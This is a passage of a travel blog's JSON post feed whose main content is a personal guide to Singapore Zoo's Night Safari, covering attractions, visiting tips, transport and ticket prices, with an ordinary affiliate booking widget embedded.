Shampoo"},{"term":"Hostels"},{"term":"Imjingak"},{"term":"Indian Eatery"},{"term":"Indonesia Hotel"},{"term":"Italian Asian Fusion"},{"term":"Italy"},{"term":"Italy Attractions"},{"term":"Itinerary Ideas"},{"term":"JUNKISUI"},{"term":"Japan Trip 2016 Day 2"},{"term":"Japan Trip Day 1 \u0026 2"},{"term":"Japanese French Food"},{"term":"Jeju Museums"},{"term":"Jejueco Tour Day 1"},{"term":"Ju Shin Jung East"},{"term":"Knolls Capella"},{"term":"Kolo Mee"},{"term":"Kumamoto Station"},{"term":"Kyoto Transportation"},{"term":"La Mian"},{"term":"Lahaina"},{"term":"Laneige"},{"term":"Languages"},{"term":"Legoland"},{"term":"London Kew Gardens"},{"term":"Lover's Bridge"},{"term":"Macau Snacks"},{"term":"Malacca Hotel"},{"term":"Malaysia Hotel"},{"term":"Maldives"},{"term":"Maldives Hotel"},{"term":"Maokong Gondola"},{"term":"Mapo"},{"term":"Marina Square"},{"term":"Marriott Hotel"},{"term":"Mblaq"},{"term":"Menya Musashi Ramen (麺屋武蔵)"},{"term":"Mexican Food"},{"term":"Mexican Restaurant"},{"term":"Mobile Phone"},{"term":"Mont. St. Micheal"},{"term":"Moon Shabu Shabu"},{"term":"Munich"},{"term":"Museum of Bei Tou Folk"},{"term":"Myungbo Art Hall"},{"term":"Namdaemun Market"},{"term":"New Zealand"},{"term":"Notre Dame Cathedral"},{"term":"Osaka Station"},{"term":"Osaka Station Daimaru"},{"term":"Osaka Trip 2016  Day 1"},{"term":"Overseas Concert"},{"term":"Pal Ja Mak Chang (팔자막창)"},{"term":"Pan Pacific"},{"term":"Paris Plages"},{"term":"Paris Summer Activities"},{"term":"Pasta"},{"term":"Patsy's Travels"},{"term":"Peranakan"},{"term":"Peranakan Food"},{"term":"Pet-Friendly"},{"term":"Pizza"},{"term":"Plaza Singapura"},{"term":"Politics"},{"term":"Popiah"},{"term":"Prawn Noodles"},{"term":"River Safari"},{"term":"SEKKEI SUPREME"},{"term":"Safari"},{"term":"Satay"},{"term":"Sauerkraut"},{"term":"Scotland Accommodation"},{"term":"Scotland Transportation"},{"term":"Sentosa Flowers"},{"term":"Seoul Markets"},{"term":"Seoul Trip 2013 Day 2"},{"term":"Shampoo"},{"term":"Shifen"},{"term":"Shilin Night Market"},{"term":"Shinjuku"},{"term":"Shoes"},{"term":"Shopback"},{"term":"SilkAir"},{"term":"Singapore Zoo"},{"term":"Skiing"},{"term":"SkyScrapers"},{"term":"South Africa"},{"term":"Suntec City"},{"term":"Taipei 101"},{"term":"Taipei August 2012 Trip Day 4"},{"term":"Taipei Trip 2018 Day 5"},{"term":"Taiwan Cafe"},{"term":"Taiwan Resource"},{"term":"Taj Mahal"},{"term":"Talad Night Market"},{"term":"Tampines Mall"},{"term":"Taxi"},{"term":"Thai Supermart"},{"term":"Thailand"},{"term":"The Garden Slug"},{"term":"The Line"},{"term":"The London Eye"},{"term":"The Rise"},{"term":"The The Gaia Hotel"},{"term":"Toa Payoh"},{"term":"Tokyo Hotel"},{"term":"Tourmeaway"},{"term":"Tower of London"},{"term":"Translation"},{"term":"UNESCO World Heritage Site"},{"term":"Upcoming Trip HK"},{"term":"Upcoming Trip Japan"},{"term":"Wavehouse"},{"term":"iPod"},{"term":"nydc"},{"term":"방콕"},{"term":"싱가포르"},{"term":"여행"},{"term":"주신정"}],"title":{"type":"text","$t":"Travel Bytez"},"subtitle":{"type":"html","$t":"When travel collides with a byte, a unit of information made up of bits, TravelBytez is formed: snippets of ramblings on travel, food, shopping, living  and anything else that comes to mind."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.travelbytez.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/694520377390223879\/posts\/default\/-\/Travel?alt=json-in-script\u0026max-results=8"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.travelbytez.com\/search\/label\/Travel"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/694520377390223879\/posts\/default\/-\/Travel\/-\/Travel?alt=json-in-script\u0026start-index=9\u0026max-results=8"}],"author":[{"name":{"$t":"iceprinxess"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12327739850918098427"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmhVFx1K36nmrd2hL0zCkCkiTQuc7ke4dxdz7-LK4Fpcu9s-SjM9G-AZdQSnAB9nVscBd2yuFKvO0gdU2wFo0WNgc3LeWQeUXs88KF6aZgXwj5ZbgWTl9JH-6tE5-nlANqc01dOOg6aQSjcTkj8d0bh6YqzoKLLKilaN0midiR9ZbUbI4\/s220\/iceprinxess.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"78"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"8"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-694520377390223879.post-2175281620175294010"},"published":{"$t":"2024-10-29T17:55:00.030+08:00"},"updated":{"$t":"2024-10-30T13:38:50.191+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Attractions"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Singapore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Singapore Attractions"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Travel"}],"title":{"type":"text","$t":"Exploring Singapore Zoo’s Night Safari: A Nocturnal Adventure"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgo-tEbog69jDTPy4lMVy4LmYvK3rziWDF3_QutR3KsEW-lcbqKmfrw75bNa00Ujmih4kH3K1XFwCBBEezCSQog7e8bI90mKDDTX_3-wXJ-JqcFwTw2nEZZU4FUui19h__Wlx78EGobh6YJNhvyEZ7VLXl4nyR_u-jh-8V_TMblvxu-rdJ7VSLMhMHjS5M\/s874\/Night%20Safari.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"620\" data-original-width=\"874\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgo-tEbog69jDTPy4lMVy4LmYvK3rziWDF3_QutR3KsEW-lcbqKmfrw75bNa00Ujmih4kH3K1XFwCBBEezCSQog7e8bI90mKDDTX_3-wXJ-JqcFwTw2nEZZU4FUui19h__Wlx78EGobh6YJNhvyEZ7VLXl4nyR_u-jh-8V_TMblvxu-rdJ7VSLMhMHjS5M\/s16000\/Night%20Safari.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003ESingapore is home to some of the most innovative and immersive wildlife experiences, and the \u003Cb\u003ESingapore Zoo Night Safari\u003C\/b\u003E is no exception. As the world’s first nocturnal wildlife park, the\u003Cb\u003E Night Safari\u003C\/b\u003E offers a truly unique opportunity to observe nocturnal animals in their natural habitats under the cover of darkness. This award-winning attraction is a must-visit for nature lovers, adventure seekers, and anyone looking to experience wildlife in a completely new way.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3\u003EWhat Is the Night Safari?\u003C\/h3\u003E\u003Cp\u003EOpened in 1994, the \u003Cb\u003ENight Safari\u003C\/b\u003E is the first of its kind and has set the standard for nocturnal wildlife parks worldwide. It is located next to the \u003Cb\u003ESingapore Zoo\u003C\/b\u003E, within the larger \u003Cb\u003EMandai Wildlife Reserve\u003C\/b\u003E, and covers 35 hectares of tropical rainforest. Unlike traditional zoos, the\u003Cb\u003E Night Safari \u003C\/b\u003Eoperates only after dark, giving visitors the chance to observe the behavior of nocturnal animals that are usually inactive during the day.\u003C\/p\u003E\u003Cp\u003EHome to over \u003Cb\u003E900 animals from 100 species\u003C\/b\u003E, including endangered ones, the \u003Cb\u003ENight Safari\u003C\/b\u003E recreates the natural habitats of creatures like Malayan tigers, leopards, Asian elephants, and flying squirrels, all in a serene nighttime setting.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMj7Fzx7RLHLgnWgjS5yqgz5VN0MoXXVM5E9gquzP3lDFIR9ul0zJoxbSt5MZpzXAPq9UDPK1KAfz9pjWHlMj8A3agteftLgNvAUXpC5MhsrE7F0h9fmCZFOiLBeegKzvUpmOhlTwIkr8oB4_mfFR4TnrV2W_meBWC-yqng7PfJX9NiSAf22EQAVqnC20\/s1000\/night%20safari%20show.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMj7Fzx7RLHLgnWgjS5yqgz5VN0MoXXVM5E9gquzP3lDFIR9ul0zJoxbSt5MZpzXAPq9UDPK1KAfz9pjWHlMj8A3agteftLgNvAUXpC5MhsrE7F0h9fmCZFOiLBeegKzvUpmOhlTwIkr8oB4_mfFR4TnrV2W_meBWC-yqng7PfJX9NiSAf22EQAVqnC20\/s16000\/night%20safari%20show.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch1 style=\"text-align: left;\"\u003ENight Safari Highlights\u003C\/h1\u003E\u003Ch3 style=\"text-align: left;\"\u003E1. \u003Cb\u003ETram Ride: A Guided Nocturnal Tour\u003C\/b\u003E\u003C\/h3\u003E\u003Cp\u003EOne of the most popular ways to explore the \u003Cb\u003ENight Safari \u003C\/b\u003Eis by hopping onto the \u003Cb\u003ESafari Tram\u003C\/b\u003E, which takes you on a guided 40-minute journey through the park’s various geographical zones. The tram covers seven unique habitats, from the \u003Cb\u003EHimalayan Foothills\u003C\/b\u003E to the \u003Cb\u003EEquatorial Africa\u003C\/b\u003E region, offering close-up encounters with animals like elephants, giraffes, lions, and rhinos.\u003C\/p\u003E\u003Cp\u003EAs you ride through the park, informative commentary provides insights into the animals’ behaviors, diets, and conservation statuses, making it an educational experience as well.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"318\" src=\"https:\/\/www.youtube.com\/embed\/yE-KVxu65wY\" width=\"520\" youtube-src-id=\"yE-KVxu65wY\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cp\u003EFrom my personal experience, the tram ride is a perfect introduction to the park. It’s comfortable, informative, and allows you to cover a large portion of the safari without missing out on any highlights. It best to catch the earlier slot to have more light to catch the animals in action, if you catch the later tram slots it might be hard to catch the animals as lights are limited to mimic their natural habitat as much as possible.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E2. \u003Cb\u003EWalking Trails: Get Up Close with Nature\u003C\/b\u003E\u003C\/h3\u003E\u003Cp\u003EWhile the tram ride offers a great overview, the \u003Cb\u003Ewalking trails\u003C\/b\u003E provide a more immersive experience. There are four main walking trails, each offering a unique perspective on the animals and their habitats:\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003ELeopard Trail\u003C\/b\u003E: Spot leopards, clouded leopards, and other fascinating carnivores in a well-designed environment.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EFishing Cat Trail\u003C\/b\u003E: Watch as fishing cats hunt for fish in a riverine habitat, showcasing their impressive skills.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EEast Lodge Trail\u003C\/b\u003E: Encounter African and Asian animals such as hyenas and red river hogs.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EWallaby Trail\u003C\/b\u003E: Experience the wildlife of Australia with kangaroos, wallabies, and other animals native to the outback.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003EWalking through the dimly lit paths, with animals moving quietly in their enclosures, felt like a real night-time expedition!\u0026nbsp; It might not be advisable for those with vision issues as it is almost pitch black dark and really challenging to spot the animals if you are doing this after sunset. Still it was interesting to see the animals’ natural behaviors up close, without the rush of a tram at my own pace.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E3. \u003Cb\u003ECreatures of the Night Show\u003C\/b\u003E\u003C\/h3\u003E\u003Cp\u003EThe \u003Cb\u003ECreatures of the Night Show\u003C\/b\u003E is a live performance that showcases the amazing abilities of some of the park’s nocturnal residents. You’ll be amazed as otters, civets, and other animals display their natural behaviors in a highly engaging and interactive 20-minute show. The playful nature of the animals and the engaging hosts make it a fun experience for the entire family.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"318\" src=\"https:\/\/www.youtube.com\/embed\/YKFpTCeNRYk\" width=\"520\" youtube-src-id=\"YKFpTCeNRYk\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"318\" src=\"https:\/\/www.youtube.com\/embed\/XxDshMtKVjg\" width=\"520\" youtube-src-id=\"XxDshMtKVjg\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cp\u003EMake sure pre-book your seats online as this show is a big hit with both children and adults. This was easily done via mobile when we were at the park, but to save the stress and excitement, you could always book it prior to your arrival.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EThere's also a light show\u0026nbsp; right before at the entrance which you can catch.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"318\" src=\"https:\/\/www.youtube.com\/embed\/Qa4uk-RUUFM\" width=\"520\" youtube-src-id=\"Qa4uk-RUUFM\"\u003E\u003C\/iframe\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E4. \u003Cb\u003ENight Photography\u003C\/b\u003E\u003C\/h3\u003E\u003Cp\u003EIf you love photography, the \u003Cb\u003ENight Safari\u003C\/b\u003E offers a challenge but also an opportunity to capture stunning photos of animals in their nocturnal state. Although flash photography is prohibited to avoid disturbing the animals, the dim lighting and natural settings allow for beautiful night shots with the right equipment and settings.\u003C\/p\u003E\u003Cp\u003EBringing a camera with a good low-light setting or using your phone’s night mode can capture some memorable moments—just be mindful of the lighting and respect the animals’ space.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch1 style=\"text-align: left;\"\u003EWhat to Expect at the Singapore Zoo Night Safari\u003C\/h1\u003E\u003Ch3 style=\"text-align: left;\"\u003E1. \u003Cb\u003EA Different Perspective on Wildlife\u003C\/b\u003E\u003C\/h3\u003E\u003Cp\u003EThe most fascinating aspect of the Night Safari is seeing how different animals behave when the sun goes down. Many of the animals here are much more active at night, such as leopards prowling their enclosures, or the fishing cat leaping into the water for a meal. It’s a completely different experience from visiting a zoo during the day.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E2. \u003Cb\u003EA Serene and Mystical Atmosphere\u003C\/b\u003E\u003C\/h3\u003E\u003Cp\u003EUnlike the daytime zoo experience, the Night Safari is all about serenity. Dimly lit paths, the sounds of nature, and the calm of the night create a mystical ambiance. The park’s layout is designed to mimic natural moonlight, providing just enough light to guide your way while keeping the focus on the animals and their surroundings.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E3. \u003Cb\u003EA Focus on Conservation\u003C\/b\u003E\u003C\/h3\u003E\u003Cp\u003ELike its sister attractions in \u003Cb\u003EMandai\u003C\/b\u003E, \u003Cb\u003E\u003Ca href=\"https:\/\/www.travelbytez.com\/2024\/10\/discover-singapore-zoo-wildlife.html\" target=\"_blank\"\u003ESingapore Zoo \u003C\/a\u003E\u003C\/b\u003Eand \u003Cb\u003ERiver Wonders\u003C\/b\u003E, the \u003Cb\u003ENight Safari \u003C\/b\u003Eis deeply committed to conservation. The park is involved in breeding programs and works to raise awareness about the importance of protecting endangered species. The staff and guides are incredibly knowledgeable about the conservation efforts underway and often share insights during the tram rides and shows.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch1 style=\"text-align: left;\"\u003ETips for Visiting the Night Safari\u003C\/h1\u003E\u003Ch3 style=\"text-align: left;\"\u003E1. \u003Cb\u003EBook Tickets in Advance\u003C\/b\u003E\u003C\/h3\u003E\u003Cp\u003EThe \u003Cb\u003ENight Safari\u003C\/b\u003E is a popular attraction, so it’s a good idea to book your tickets in advance, especially during weekends or peak tourist seasons. The park opens at 7:15 PM, and tickets are available for specific time slots, so plan ahead to secure your preferred entry time.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E2. \u003Cb\u003EWear Comfortable Clothing\u003C\/b\u003E\u003C\/h3\u003E\u003Cp\u003ESince the park is located in a tropical rainforest, the humidity can be high even at night. Wearing light, comfortable clothing and appropriate footwear will ensure you enjoy your experience without feeling too hot or uncomfortable. Bringing a small insect repellent can also be helpful.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E3. \u003Cb\u003EArrive Early for the Best Seats\u003C\/b\u003E\u003C\/h3\u003E\u003Cp\u003EIf you’re planning to watch the \u003Cb\u003ECreatures of the Night Show\u003C\/b\u003E, make sure to arrive early to grab the best seats. The show is very popular and seating fills up quickly.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E4. \u003Cb\u003ENo Flash Photography\u003C\/b\u003E\u003C\/h3\u003E\u003Cp\u003ERemember, flash photography is strictly prohibited in the Night Safari to avoid startling the animals. If you’re looking to capture memories, be sure to use a camera or phone with good low-light capabilities.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4\u003E5. \u003Cb\u003EUse Public Transport\u003C\/b\u003E\u003C\/h4\u003E\u003Cp\u003EThe\u003Cb\u003E Night Safari \u003C\/b\u003Eis easily accessible by public transport. The nearest MRT station is \u003Cb\u003EKhatib\u003C\/b\u003E on the North-South Line, from where you can take the \u003Cb\u003EMandai Khatib Shuttle\u003C\/b\u003E directly to the Night Safari. Alternatively, you can catch a taxi or use ride-hailing apps to reach the park.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EThe \u003Cb\u003ESingapore Zoo Night Safari \u003C\/b\u003Eis more than just a zoo visit—it’s a journey into the nocturnal world of wildlife, where you can experience animals in their most natural state. From the thrilling tram ride through different habitats to walking trails that bring you closer to elusive night creatures, every moment is a discovery. With its serene atmosphere, focus on conservation, and commitment to providing an educational yet entertaining experience, the \u003Cb\u003ENight Safari\u003C\/b\u003E is a must-see for anyone visiting Singapore.\u003C\/p\u003E\u003Cp\u003EIf you’re looking to experience something extraordinary, don’t miss out on the chance to explore the magic of the \u003Cb\u003ENight Safari\u003C\/b\u003E!\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch1\u003EGetting There\u003C\/h1\u003E\u003Cp\u003E\u003Cb\u003EAddress:\u0026nbsp;\u003C\/b\u003E80 Mandai Lake Road, Singapore 729826\u003C\/p\u003E\u003Cp\u003E\u003Ciframe allowfullscreen=\"\" height=\"450\" loading=\"lazy\" referrerpolicy=\"no-referrer-when-downgrade\" src=\"https:\/\/www.google.com\/maps\/embed?pb=!1m18!1m12!1m3!1d3988.619909014597!2d103.79044807544754!3d1.404348498582394!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x31da13d9102adcaf%3A0xb414fac8a43b1b91!2sSingapore%20Zoo!5e0!3m2!1sen!2ssg!4v1729340518357!5m2!1sen!2ssg\" style=\"border: 0;\" width=\"600\"\u003E\u003C\/iframe\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ETransport:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EIt’s easily accessible by public transport or car. From the city center, you can take the MRT to Khatib or Ang Mo Kio, followed by a bus or taxi to the zoo.\u003C\/p\u003E\u003Cp\u003EIf you are planning to take a taxi,\u0026nbsp; do note that there is a S$5 surcharge for all hired taxis departing the Mandai Wildlife Reserve. This surcharge will be applicable daily, from 1:00pm to 11:59pm.\u003C\/p\u003E\u003Cp\u003EFor public transport, you can check out the\u0026nbsp;\u003Ca href=\"https:\/\/www.mandai.com\/en\/singapore-zoo\/plan-your-visit\/getting-here.html\" rel=\"nofollow\" target=\"_blank\"\u003Ewebsite\u003C\/a\u003E\u0026nbsp;for more details:\u003Cbr \/\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003EAng Mo Kio MRT or Springleaf MRT stations \/ Bus 138\u003C\/li\u003E\u003Cli\u003EChoa Chu Kang MRT station \/ Bus 927\u003C\/li\u003E\u003Cli\u003EKhatib MRT station\u0026nbsp;\u003Ca href=\"https:\/\/www.mandai.com\/en\/singapore-zoo\/plan-your-visit\/getting-here.html#shuttle\" rel=\"nofollow\" target=\"_blank\"\u003EMandai Khatib Shuttle\u003C\/a\u003E\u0026nbsp;-\u0026gt; the best option and easiest\u003Cbr \/\u003E\u003C\/li\u003E\u003Cul\u003E\u003Cli\u003EReach Mandai Wildlife Reserve in 20 minutes! This shuttle service from Khatib MRT Station (NS14) available daily and costs S$2.50\u003Cbr \/\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2\u003EPlan Your Visit\u003C\/h2\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EOpening Hours: Daily from 7:15 PM to 12 AM\u003C\/li\u003E\u003Cli\u003EAdmission:\u0026nbsp;\u003C\/li\u003E\u003Cul\u003E\u003Cli\u003EAdult tickets start at SGD 56, while child tickets (ages 3-12) are SGD 39\u003C\/li\u003E\u003Cli\u003EDiscounted tickets are available for Singapore residents. For tourists, checking out websites like\u0026nbsp;\u003Ca href=\"https:\/\/affiliate.klook.com\/redirect?aid=1506\u0026amp;aff_adid=935830\u0026amp;k_site=https%3A%2F%2Fwww.klook.com%2Fen-US%2Fsearch%2Fresult%2F%3Fquery%3Dsingapore%2520zoo%26spm%3DHome.TopNavigation.SearchInput%26clickId%3Dbae9df4f27\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003EKlook\u003C\/b\u003E\u003C\/a\u003E. There are also packages for visiting\u0026nbsp;\u003Ca href=\"https:\/\/affiliate.klook.com\/redirect?aid=1506\u0026amp;aff_adid=935830\u0026amp;k_site=https%3A%2F%2Fwww.klook.com%2Fen-US%2Factivity%2F123-bird-paradise-singapore%2F%3Fspm%3DSearchResult.SearchResult_LIST%26clickId%3Dba6ff252d6\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003EBird Paradise\u0026nbsp;\u003C\/b\u003E\u003C\/a\u003Eand other bundles \/ access (e.g. Singapore Zoo, Bird Paradise or Night Safari). Discounts are from 30%-50% if you get the packages and intend to spend more time at the Singapore Zoo and Bird Paradise. Of course one thing to note is that prices in the zoo are inflated, but it is worth the education and enriching trip.\u003C\/li\u003E\u003Cli\u003EWebsite:\u0026nbsp;\u003Ca href=\"https:\/\/www.mandai.com\/en\/singapore-zoo.html\" rel=\"nofollow\" target=\"_blank\"\u003Ehttps:\/\/www.mandai.com\/en\/night-safari\/plan-your-visit.html\u003C\/a\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/ul\u003E\u003Cp\u003E\u003Cins class=\"klk-aff-widget\" data-adid=\"935481\" data-amount=\"3\" data-cardh=\"126\" data-cid=\"6\" data-currency=\"\" data-edgevalue=\"655\" data-lang=\"\" data-lgh=\"470\" data-padding=\"92\" data-prod=\"dynamic_widget\" data-tid=\"21\"\u003E\u003Ca href=\"\/\/www.klook.com\/\"\u003EKlook.com\u003C\/a\u003E\u003C\/ins\u003E\u003Cscript type=\"text\/javascript\"\u003E\n  (function (d, sc, u) {\n    var s = d.createElement(sc),\n      p = d.getElementsByTagName(sc)[0];\n    s.type = \"text\/javascript\";\n    s.async = true;\n    s.src = u;\n    p.parentNode.insertBefore(s, p);\n  })(\n    document,\n    \"script\",\n    \"https:\/\/affiliate.klook.com\/widget\/fetch-iframe-init.js\"\n  );\n\u003C\/script\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch1 style=\"text-align: left;\"\u003ERelated Posts:\u003C\/h1\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Ca href=\"https:\/\/www.travelbytez.com\/2024\/10\/exploring-singapores-river-wonders-my.html\"\u003EExploring Singapore's River Wonders: My Personal Experience\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ca href=\"https:\/\/www.travelbytez.com\/2024\/10\/discover-singapore-zoo-wildlife.html\"\u003EDiscover the Singapore Zoo: A Wildlife Adventure Like No Other\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003EExploring the Wonders of Singapore’s Wildlife: Singapore Zoo, Night Safari, and River Wonders\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.travelbytez.com\/feeds\/2175281620175294010\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.travelbytez.com\/2024\/10\/exploring-singapore-zoos-night-safari.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/694520377390223879\/posts\/default\/2175281620175294010"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/694520377390223879\/posts\/default\/2175281620175294010"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.travelbytez.com\/2024\/10\/exploring-singapore-zoos-night-safari.html","title":"Exploring Singapore Zoo’s Night Safari: A Nocturnal Adventure"}],"author":[{"name":{"$t":"iceprinxess"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12327739850918098427"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmhVFx1K36nmrd2hL0zCkCkiTQuc7ke4dxdz7-LK4Fpcu9s-SjM9G-AZdQSnAB9nVscBd2yuFKvO0gdU2wFo0WNgc3LeWQeUXs88KF6aZgXwj5ZbgWTl9JH-6tE5-nlANqc01dOOg6aQSjcTkj8d0bh6YqzoKLLKilaN0midiR9ZbUbI4\/s220\/iceprinxess.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgo-tEbog69jDTPy4lMVy4LmYvK3rziWDF3_QutR3KsEW-lcbqKmfrw75bNa00Ujmih4kH3K1XFwCBBEezCSQog7e8bI90mKDDTX_3-wXJ-JqcFwTw2nEZZU4FUui19h__Wlx78EGobh6YJNhvyEZ7VLXl4nyR_u-jh-8V_TMblvxu-rdJ7VSLMhMHjS5M\/s72-c\/Night%20Safari.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-694520377390223879.post-5997218613402869544"},"published":{"$t":"2024-10-25T17:43:00.021+08:00"},"updated":{"$t":"2024-10-29T20:21:53.158+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Attractions"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Singapore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Singapore Attractions"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Travel"}],"title":{"type":"text","$t":" Exploring Singapore's River Wonders: My Personal Experience"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 